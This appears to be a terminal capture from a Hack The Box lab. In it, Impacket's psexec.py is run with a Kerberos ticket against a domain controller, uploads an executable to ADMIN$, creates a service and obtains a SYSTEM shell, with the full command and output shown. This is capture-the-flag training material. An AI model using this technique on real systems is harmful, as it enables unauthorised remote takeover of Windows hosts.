 ┌──(root💀kali)-[/home/…/HTB/tools/impacket/examples]
└─# python3 psexec.py -k -no-pass support.htb/Administrator@dc.support.htb -dc-ip dc.support.htb -ta
rget-ip 10.10.11.174
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.11.174.....
[*] Found writable share ADMIN$
[*] Uploading file UQYbDTSD.exe
[*] Opening SVCManager on 10.10.11.174.....
[*] Creating service KoKi on 10.10.11.174.....
[*] Starting service KoKi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd ..
cd
C:\Windows>cd ..
b'The system cannot find the path specified.\r\n'
C:\Windows>cd ..
C:\>cd Users
C:\Users>cd Administrator
C:\Users\Administrator>ls
b"'ls' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\Users\Administrator>dir
Volume in drive C has no label.
Volume Serial Number is 955A-5CBB
"kali" 13:33 15-Oct-22